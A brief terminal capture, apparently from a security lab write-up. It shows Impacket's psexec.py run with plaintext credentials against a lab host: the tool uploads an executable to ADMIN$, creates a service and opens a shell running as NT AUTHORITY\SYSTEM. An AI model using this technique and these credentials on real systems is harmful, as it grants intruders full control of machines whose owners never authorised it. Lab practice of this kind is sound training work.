 ❯ psexec.py enterprise-security:sand_0873959498@10.10.172.124
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.172.124.....
[*] Found writable share ADMIN$
[*] Uploading file vCvcBwVo.exe
[*] Opening SVCManager on 10.10.172.124.....
[*] Creating service gUOz on 10.10.172.124.....
[*] Starting service gUOz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>